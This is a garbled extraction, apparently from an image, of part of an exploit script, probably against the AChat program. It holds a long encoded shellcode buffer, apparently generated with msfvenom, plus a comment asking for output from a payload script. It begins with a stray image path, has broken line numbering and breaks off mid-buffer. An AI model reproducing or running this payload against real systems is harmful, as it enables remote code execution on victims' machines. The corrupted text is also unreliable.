 2
3 #YOU WILL NEED TO PASTE THE OUTPUT FROM THE SHELL SCRIPT: "ACHAT_PAYLOAD.SH" BELOW:
4
5 buf =  b""
6 buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
7 buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
8 buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
9 buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
0 buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
1 buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
2 buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
3 buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
4 buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
5 buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
6 buf += b"\x75\x34\x4a\x42\x4b\x4c\x67\x78\x61\x72\x4b\x50"
7 buf += b"\x49\x70\x6b\x50\x33\x30\x42\x69\x37\x75\x50\x31"
8 buf += b"\x45\x70\x71\x54\x34\x4b\x6e\x70\x4e\x50\x44\x4b"
9 buf += b"\x30\x52\x4c\x4c\x52\x6b\x4f\x62\x6b\x64\x32\x6b"
0 buf += b"\x63\x42\x6e\x48\x5a\x6f\x37\x47\x6d\x7a\x4c\x66"
1 buf += b"\x4e\x51\x59\x6f\x76\x4c\x4f\x4c\x51\x51\x33\x4c"
2 buf += b"\x5a\x62\x6e\x4c\x4f\x30\x67\x51\x78\x4f\x4c\x4d"
3 buf += b"\x4b\x51\x55\x77\x67\x72\x39\x62\x72\x32\x6f\x67"
4 buf += b"\x34\x4b\x71\x42\x4a\x70\x42\x6b\x30\x4a\x6f\x4c"
5 buf += b"\x64\x4b\x6e\x6c\x4e\x31\x63\x48\x6b\x33\x6d\x78"
6 buf += b"\x4a\x61\x36\x71\x50\x51\x64\x4b\x72\x39\x4f\x30"
7 buf += b"\x49\x71\x48\x53\x74\x4b\x4d\x79\x4d\x48\x67\x73"
8 buf += b"\x4e\x5a\x4e\x69\x74\x4b\x50\x34\x64\x4b\x7a\x61"
9 buf += b"\x48\x56\x50\x31\x4b\x4f\x66\x4c\x55\x71\x58\x4f"
0 buf += b"\x5a\x6d\x39\x71\x37\x57\x70\x38\x59\x50\x61\x65"
1 buf += b"\x6c\x36\x6b\x53\x63\x4d\x58\x78\x6d\x6b\x61\x6d"
2 buf += b"\x4c\x64\x33\x45\x7a\x44\x31\x48\x74\x4b\x62\x38"
3 buf += b"\x4c\x64\x79\x71\x38\x53\x42\x46\x32\x6b\x4a\x6c"
4 buf += b"\x50\x4b\x64\x4b\x6f\x68\x6d\x4c\x69\x71\x49\x43"
5 buf += b"\x62\x6b\x49\x74\x44\x4b\x4a\x61\x7a\x30\x53\x59"
6 buf += b"\x61\x34\x6c\x64\x4c\x64\x61\x4b\x31\x4b\x51\x51"
7 buf += b"\x4e\x79\x31\x4a\x4f\x61\x4b\x4f\x39\x50\x71\x4f"
8 buf += b"\x51\x4f\x70\x5a\x54\x4b\x6e\x32\x38\x6b\x32\x6d"
9 buf += b"\x61\x4d\x72\x4a\x4a\x61\x34\x4d\x33\x55\x34\x72"
0 buf += b"\x49\x70\x6b\x50\x69\x70\x52\x30\x6f\x78\x30\x31"
Aa msfvenom